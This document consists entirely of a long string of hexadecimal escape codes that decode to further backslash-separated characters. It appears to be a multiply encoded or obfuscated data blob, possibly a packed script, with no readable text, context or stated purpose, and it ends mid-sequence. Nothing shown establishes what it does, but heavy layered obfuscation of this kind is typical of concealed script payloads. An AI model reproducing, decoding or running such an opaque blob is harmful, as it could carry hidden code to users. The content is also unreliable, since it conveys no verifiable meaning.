\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x68\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x68\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x62\x5C\x68\x5C\x73\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\